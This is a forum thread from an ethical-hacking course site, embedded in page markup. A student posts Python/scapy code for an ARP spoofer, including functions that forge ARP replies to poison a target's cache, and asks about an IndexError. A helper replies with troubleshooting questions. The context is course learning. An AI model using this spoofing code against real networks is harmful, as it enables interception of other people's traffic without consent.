<a class="register js-show-popup" href="https://zsecurity.org/account/?action=register">Register</a><a class="login js-show-popup" href="https://zsecurity.org/account/">Login</a></div></div></aside></div></div></div></div></div><div class="thim-nav-wrapper container"><div class="row"><div class="navigation col-sm-12"><div class="tm-table"><div class="width-logo table-cell sm-logo">
<a href="https://zsecurity.org/" title="zSecurity - Ethical Hacking Courses, Tutorials, News, Products and more!" rel="home" class="thim-logo"><img src="https://zsecurity.org/wp-content/uploads/2018/09/zs-top-left.png" alt="zSecurity"  data-sticky="https://zsecurity.org/wp-content/uploads/2018/09/zs-top-left.png"></a></div><nav class="width-navigation table-cell table-right"><ul class="nav navbar-nav menu-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42706 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/" class="tc-menu-inner">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10381 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/hacking-and-security-posts/" class="tc-menu-inner">Hacking &#038; Security Posts</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-10381"  class="panel-layout" ><div id="pg-tc-megamenu-10381-0"  class="panel-grid panel-has-style" ><div class="thim-megamenu-row panel-row-style panel-row-style-for-tc-megamenu-10381-0" ><div id="pgc-tc-megamenu-10381-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-10381-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-hacking-security-submenu-container"><ul id="menu-hacking-security-submenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10396 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/network-hacking/" class="tc-menu-inner">Network Hacking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10397 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/web-hacking/" class="tc-menu-inner">Web Hacking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/social-engineering/" class="tc-menu-inner">Social Engineering</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11240 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/kali-linux/" class="tc-menu-inner">Kali Linux</a></li></ul></div></div></div><div id="pgc-tc-megamenu-10381-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-10381-0-1-0" class="so-panel widget widget_button panel-first-child panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-tc-megamenu-10381-0-1-0" ><div class="thim-widget-button template-base"><a class="widget-button  no-border small custom_style" href="/submit-an-article/" style="font-size: 12px;font-weight: bold;color: #ffffff;border-color: #ffffff;background-color: #e54242;" data-hover="font-size: 12px;font-weight: bold;color: #ffffff;border-color: #ffffff;background-color: #c60000;"><i class="fa fa-pencil" style="font-size: 14px;"></i> Submit An Article</a></div></div></div></div></div></div></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7813 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/courses/" class="tc-menu-inner">Courses</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-7813"  class="panel-layout" ><div id="pg-tc-megamenu-7813-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-7813-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7813-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-about-courses-container"><ul id="menu-about-courses-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7812 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/courses/" class="tc-menu-inner">All Courses</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45156 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/bundles/" class="tc-menu-inner">Ethical Hacking Course Bundles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209793 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/memberships/" class="tc-menu-inner">Memberships</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/faq/" class="tc-menu-inner">FAQ</a></li></ul></div></div></div><div id="pgc-tc-megamenu-7813-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7813-0-1-0" class="so-panel widget widget_learnpress_widget_course_popular learnpress widget_course_popular panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">Popular Course</h3><div class="learnpress-widget-wrapper learnpress-widget-wrapper__restapi" data-widget="{&quot;widget&quot;:&quot;learnpress_widget_course_popular&quot;,&quot;instance&quot;:&quot;[base64]&quot;,&quot;hash&quot;:&quot;fc33964ecf28fb72c204187ad536e802&quot;}" ><ul class="lp-skeleton-animation" style=""><li style="width: 60%; "></li><li style="width: 61%; "></li><li style="width: 85%; "></li><li style="width: 81%; "></li><li style="width: 80%; "></li></ul></div></div></div></div></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207411 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/cosintp/" class="tc-menu-inner">Certifications</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-207411"  class="panel-layout" ><div id="pg-tc-megamenu-207411-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-207411-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-207411-0-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="0" ><div class="textwidget custom-html-widget"><div id="panel-tc-megamenu-207411-0-0-0" class="so-panel widget widget_learnpress_widget_course_featured learnpress widget_course_featured panel-first-child" data-index="0" style="margin:auto"><div class="learnpress-widget-wrapper"><div class="lp-widget-featured-courses "><div class="lp-widget-featured-courses__content"><div class="lp-widget-course"><div class="lp-widget-course__image" style="text-align:center">
<a href="/cosintp">
<img width="246" height="246" src="https://zsecurity.org/wp-content/uploads/2025/05/Cert-Compressed.webp" class="attachment-250x250 size-250x250 wp-post-image" alt="Become a Certified OSINT Professional" title="Become a Certified OSINT Professional" decoding="async" loading="lazy"></a></div><div style="text-align:center">
<a href="/cosintp"><h3 class="lp-widget-course__title">Become a Certified OSINT Professional</h3>
</a></div></div></div><div class="lp-widget-featured-courses__footer"></div></div></div></div></div></div></div></div><div id="pg-tc-megamenu-207411-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-tc-megamenu-207411-1" ><div id="pgc-tc-megamenu-207411-1-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-tc-megamenu-207411-1-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><div class="menu-certifications1-container"><ul id="menu-certifications1-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207498 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/cosintp/" class="tc-menu-inner">C|OSINT|P</a></li></ul></div></div></div><div id="pgc-tc-megamenu-207411-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/shop/" class="tc-menu-inner">Shop</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-7764"  class="panel-layout" ><div id="pg-tc-megamenu-7764-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-7764-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7764-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-shop-menu-container"><ul id="menu-shop-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68615 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/hw-bundles/" class="tc-menu-inner"><span class='tc-icon fa fa-gift'></span>Hardware Bundles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68614 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/wireless-adapters/" class="tc-menu-inner"><span class='tc-icon fa fa-wifi'></span>Wireless Adapters</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68613 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/pentesting-tools/" class="tc-menu-inner"><span class='tc-icon fa fa-user-secret'></span>Pentesting Tools</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68612 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/security/" class="tc-menu-inner"><span class='tc-icon fa fa-lock'></span>Security</a></li></ul></div></div></div><div id="pgc-tc-megamenu-7764-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7764-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><div class="menu-shop-menu2-container"><ul id="menu-shop-menu2-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68618 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/accessories/" class="tc-menu-inner"><span class='tc-icon fa fa-coffee active'></span>Accessories</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68619 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/clothing/" class="tc-menu-inner"><span class='tc-icon fa fa-black-tie'></span>Clothing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68620 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/books/" class="tc-menu-inner"><span class='tc-icon fa fa-book'></span>Books</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68617 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/shop/" class="tc-menu-inner"><span class='tc-icon fa fa-shopping-bag'></span>All</a></li></ul></div></div></div></div></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29219 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.com" class="tc-menu-inner">Services</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-29219"  class="panel-layout" ><div id="pg-tc-megamenu-29219-0"  class="panel-grid panel-has-style" ><div id="services-menu" class="panel-row-style panel-row-style-for-tc-megamenu-29219-0" ><div id="pgc-tc-megamenu-29219-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-29219-0-0-0" class="so-panel widget widget_sow-features panel-first-child panel-last-child" data-index="0" ><div
class="so-widget-sow-features so-widget-sow-features-default-25ea0c024dbf-34035"
><ul
class="sow-features-list
sow-features-responsive"><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #404040; "
href="https://zsecurity.com/pentesting/"
>
<span class="sow-icon-icomoon" data-sow-icon="&#xe999;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.com/pentesting/"
>
Penetration Testing							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.com/consulting/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf2b5;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.com/consulting/"
>
Consulting							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.com/codereview/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf530;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.com/codereview/"
>
Code Review							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.org/one-on-one-training/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf51c;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.org/one-on-one-training/"
>
One on one Training							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.org/courses/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf6b7;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.org/courses/"
>
Online Courses							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.org/vpn/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf0ac;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.org/vpn/"
>
VPN							</a></h5></div></li></ul></div></div></div></div></div><div id="pg-tc-megamenu-29219-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-tc-megamenu-29219-1" ><div id="pgc-tc-megamenu-29219-1-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-tc-megamenu-29219-1-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><div class="menu-services-container"><ul id="menu-services-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50106 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/pentesting/" class="tc-menu-inner">Penetration Testing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50109 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/consulting/" class="tc-menu-inner">Consulting</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50107 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/codereview/" class="tc-menu-inner">Code Review</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47876 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/one-on-one-training/" class="tc-menu-inner">One on one training</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42363 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/vpn/" class="tc-menu-inner">VPN</a></li></ul></div></div></div><div id="pgc-tc-megamenu-29219-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></li><li class="menu-right"><ul><li id="courses-searching-3" class="widget widget_courses-searching"><div class="thim-widget-courses-searching template-courses-searching"><div class="thim-course-search-overlay"><div class="search-toggle"><i class="fa fa-search"></i></div><div class="courses-searching layout-overlay"><div class="search-popup-bg"></div><form method="get" action="https://zsecurity.org/courses/">
<input type="text" value="" name="s" placeholder="Search courses..."
class="thim-s form-control courses-search-input" autocomplete="off"/>
<input type="hidden" value="course" name="ref"/>
<button type="submit"><i class="fa fa-search"></i></button>
<span class="widget-search-close"></span></form><ul class="courses-list-search list-unstyled"></ul></div></div></div></li></ul></li></ul></nav><div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div></div></div></div></div></header><div id="main-content"><section class="content-area"><div
class="top_heading_out"><div class="top_site_main" style="color: #ffffff;background-image:url(https://thim.staging.wpengine.com/wp-content/themes/eduma/images/bg-page.jpg);"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span><div class="page-title-wrapper"><div class="banner-wrapper container"><h2>ARP Spoofer</h2></div></div></div><div class="breadcrumbs-wrapper"><div class="container"><div id="breadcrumbs"><span><span><a href="https://zsecurity.org/">Home</a></span> » <span><a href="https://zsecurity.org/topics/">Topics</a></span> » <span><a href="https://zsecurity.org/forums/forum/learn-python-ethical-hacking-from-scratch/">Learn Python &#038; Ethical Hacking From Scratch</a></span> » <span class="breadcrumb_last" aria-current="page">ARP Spoofer</span></span></div></div></div></div><div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width"><article id="post-34035" class="post-34035 topic type-topic status-publish hentry pmpro-has-access"><div class="entry-content"><div id="bbpress-forums"><div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 4 replies, 2 voices, and was last updated <a href="https://zsecurity.org/forums/topic/arp-spoofer/#post-34508" title="Reply To: ARP Spoofer">5 years, 9 months ago</a> by <a href="https://zsecurity.org/forums/users/vashisht6/" title="View Vashisht Boodhun&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">Vashisht Boodhun</span></a>.</li></ul></div><div class="bbp-pagination"><div class="bbp-pagination-count">Viewing 5 posts - 1 through 5 (of 5 total)</div><div class="bbp-pagination-links"></div></div><ul id="topic-34035-replies" class="forums bbp-replies"><li class="bbp-header"><div class="bbp-reply-author">Author</div><div class="bbp-reply-content">Posts</div></li><li class="bbp-body"><div id="post-34035" class="bbp-reply-header"><div class="bbp-meta">
<span class="bbp-reply-post-date">April 15, 2020 at 2:09 pm</span>
<a href="https://zsecurity.org/forums/topic/arp-spoofer/#post-34035" class="bbp-reply-permalink">#34035</a>
<span class="bbp-admin-links"></span></div></div><div class="loop-item-0 user-id-14679 bbp-parent-forum-30317 bbp-parent-topic-30317 bbp-reply-position-1 odd  post-34035 topic type-topic status-publish hentry pmpro-has-access"><div class="bbp-reply-author">
<a href="https://zsecurity.org/forums/users/shaka_milano/" title="View Shaka_Milano&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/62d3c5fdbd59cb10e800881e3505fa37f21483742cd8594dc52f33bfb877c15d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62d3c5fdbd59cb10e800881e3505fa37f21483742cd8594dc52f33bfb877c15d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">Shaka_Milano</span></a><div class="bbp-author-role">Participant</div></div><div class="bbp-reply-content"><p>Hi.</p><p>I was following the ARP spoofer lesson and  I am having an error related with the MAC address capturing:</p><p>Traceback (most recent call last):<br />
File &#8220;arp_spoofing.py&#8221;, line 53, in &lt;module&gt;<br />
spoof(ip_target,ip_spoof)<br />
File &#8220;arp_spoofing.py&#8221;, line 35, in spoof<br />
mac_target = get_mac(ip_target)<br />
File &#8220;arp_spoofing.py&#8221;, line 32, in get_mac<br />
return answered_list[0][1].hwsrc<br />
File &#8220;/usr/lib/python2.7/dist-packages/scapy/plist.py&#8221;, line 118, in __getitem__<br />
return self.res.__getitem__(item)<br />
IndexError: list index out of range</p><p>As I understand, for some reason, sometimes is not getting the MAC address response. How to resolve this problem ( I am adding the code I am using below)?</p><p>def get_mac(ip):<br />
arp_request = scapy.ARP(pdst=ip)<br />
broadcast = scapy.Ether(dst=&#8221;ff:ff:ff:ff:ff:ff&#8221;)<br />
arp_request_broadcast = broadcast/arp_request<br />
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False) [0]<br />
return answered_list[0][1].hwsrc</p><p>def spoof(ip_target,ip_spoof):<br />
mac_target = get_mac(ip_target)<br />
packet = scapy.ARP(op=2, hwdst=mac_target, pdst=ip_target, psrc=ip_spoof)<br />
scapy.send(packet, verbose=False)</p><p>Furthermore, as an alternative I am using the following code using if statements for keeping the code running; this way ARP poisoning is working, however, I am loosing some packets.</p><p>def get_mac(ip):<br />
arp_request = scapy.ARP(pdst=ip)<br />
broadcast = scapy.Ether(dst=&#8221;ff:ff:ff:ff:ff:ff&#8221;)<br />
arp_request_broadcast = broadcast/arp_request<br />
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False) [0]<br />
if answered_list:<br />
return answered_list[0][1].hwsrc</p><p>def spoof(ip_target,ip_spoof):<br />
mac_target = get_mac(ip_target)<br />
if not mac_target:<br />
print(&#8220;\n[-] Warning &#8230; No MAC found, packet was not send&#8221;)<br />
else:<br />
packet = scapy.ARP(op=2, hwdst=mac_target, pdst=ip_target, psrc=ip_spoof)<br />
scapy.send(packet, verbose=False)</p><p>OUTPUT:<br />
[+] Sending packet: 16<br />
[-] Warning &#8230; No MAC found, packet was not send<br />
[+] Sending packet: 18<br />
[-] Warning &#8230; No MAC found, packet was not send<br />
[+] Sending packet: 26<br />
[-] Warning &#8230; No MAC found, packet was not send<br />
[+] Sending packet: 28</p><p>Finally, I have an extra question. When we sent the ARP request it was necessary to explicitly configure the Ethernet header using scapy and concatenate it with the ARP request. Why is not necessary configuring the ethernet header when we are sending the ARP response? is it done automatically by scapy.send(packet)?</p></div></div><div id="post-34298" class="bbp-reply-header"><div class="bbp-meta">
<span class="bbp-reply-post-date">April 18, 2020 at 5:11 am</span>
<a href="https://zsecurity.org/forums/topic/arp-spoofer/#post-34298" class="bbp-reply-permalink">#34298</a>
<span class="bbp-admin-links"></span></div></div><div class="loop-item-1 user-id-15330 bbp-parent-forum-30317 bbp-parent-topic-34035 bbp-reply-position-2 even  post-34298 reply type-reply status-publish hentry pmpro-has-access"><div class="bbp-reply-author">
<a href="https://zsecurity.org/forums/users/vashisht6/" title="View Vashisht Boodhun&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">Vashisht Boodhun</span></a><div class="bbp-author-role">Participant</div></div><div class="bbp-reply-content"><p>Are you targeting a vm or host?</p></div></div><div id="post-34323" class="bbp-reply-header"><div class="bbp-meta">
<span class="bbp-reply-post-date">April 18, 2020 at 4:32 pm</span>
<a href="https://zsecurity.org/forums/topic/arp-spoofer/#post-34323" class="bbp-reply-permalink">#34323</a>
<span class="bbp-admin-links"></span></div></div><div class="loop-item-2 user-id-14679 bbp-parent-forum-30317 bbp-parent-topic-34035 bbp-reply-position-3 odd topic-author  post-34323 reply type-reply status-publish hentry pmpro-has-access"><div class="bbp-reply-author">
<a href="https://zsecurity.org/forums/users/shaka_milano/" title="View Shaka_Milano&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/62d3c5fdbd59cb10e800881e3505fa37f21483742cd8594dc52f33bfb877c15d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62d3c5fdbd59cb10e800881e3505fa37f21483742cd8594dc52f33bfb877c15d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">Shaka_Milano</span></a><div class="bbp-author-role">Participant</div></div><div class="bbp-reply-content"><p>I am targeting a host.</p></div></div><div id="post-34491" class="bbp-reply-header"><div class="bbp-meta">
<span class="bbp-reply-post-date">April 20, 2020 at 9:08 am</span>
<a href="https://zsecurity.org/forums/topic/arp-spoofer/#post-34491" class="bbp-reply-permalink">#34491</a>
<span class="bbp-admin-links"></span></div></div><div class="loop-item-3 user-id-15330 bbp-parent-forum-30317 bbp-parent-topic-34035 bbp-reply-position-4 even  post-34491 reply type-reply status-publish hentry pmpro-has-access"><div class="bbp-reply-author">
<a href="https://zsecurity.org/forums/users/vashisht6/" title="View Vashisht Boodhun&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">Vashisht Boodhun</span></a><div class="bbp-author-role">Participant</div></div><div class="bbp-reply-content"><p>Then did you plug in your adapter? Did you try testing with natnetwork before?</p></div></div><div id="post-34508" class="bbp-reply-header"><div class="bbp-meta">
<span class="bbp-reply-post-date">April 20, 2020 at 12:57 pm</span>
<a href="https://zsecurity.org/forums/topic/arp-spoofer/#post-34508" class="bbp-reply-permalink">#34508</a>
<span class="bbp-admin-links"></span></div></div><div class="loop-item-4 user-id-15330 bbp-parent-forum-30317 bbp-parent-topic-34035 bbp-reply-position-5 odd  post-34508 reply type-reply status-publish hentry pmpro-has-access"><div class="bbp-reply-author">
<a href="https://zsecurity.org/forums/users/vashisht6/" title="View Vashisht Boodhun&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/861b5ed759296b3c77e3df133f625ffb7059a40a7e200ea803924c664793c18b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">Vashisht Boodhun</span></a><div class="bbp-author-role">Participant</div></div><div class="bbp-reply-content"><p>Can you show me the result of ifconfig in kali and ipconfig in you target?</p></div></div></li><li class="bbp-footer"><div class="bbp-reply-author">Author</div><div class="bbp-reply-content">Posts</div></li></ul><div class="bbp-pagination"><div class="bbp-pagination-count">Viewing 5 posts - 1 through 5 (of 5 total)</div><div class="bbp-pagination-links"></div></div><div id="no-reply-34035" class="bbp-no-reply"><div class="bbp-template-notice"><ul><li>You must be logged in to reply to this topic.</li></ul></div></div></div></div></article></main></div></div></section><footer id="colophon" class=" site-footer has-footer-bottom"><div class="footer"><div class="container"><div class="row"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder footer_widget"><div id="pl-w64fa30124e423"  class="panel-layout" ><div id="pg-w64fa30124e423-0"  class="panel-grid panel-no-style" ><div id="pgc-w64fa30124e423-0-0"  class="panel-grid-cell" ><div id="panel-w64fa30124e423-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277"
><div class="sow-image-container">
<img
src="https://zsecurity.org/wp-content/uploads/2018/08/logo-big-z-white-and-red-small.png" width="163" height="40" sizes="(max-width: 163px) 100vw, 163px" alt="" decoding="async" loading="lazy" 		class="so-widget-image"/></div></div></div><div id="panel-w64fa30124e423-0-0-1" class="so-panel widget widget_text" data-index="1" ><div class="textwidget"><p>“Everything related to ethical hacking</p><p>&amp; cyber security in one place.”</p></div></div><div id="panel-w64fa30124e423-0-0-2" class="so-panel widget widget_social panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-w64fa30124e423-0-0-2" ><div class="thim-widget-social template-base"><div class="thim-social"><ul class="social_link"><li><a rel="noreferrer" class="facebook hasTooltip" href="https://www.facebook.com/ZSecurity-1453250781458287/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a rel="noreferrer" class="twitter hasTooltip" href="https://twitter.com/_zSecurity_" target="_blank" ><i class="fa fa-twitter"></i></a></li><li><a rel="noreferrer" class="linkedin hasTooltip" href="https://www.linkedin.com/company/zsecurity-org/" target="_blank" ><i class="fa fa-linkedin"></i></a></li><li><a rel="noreferrer" class="instagram hasTooltip" href="https://www.instagram.com/zsecurity_org/" target="_blank" ><i class="fa 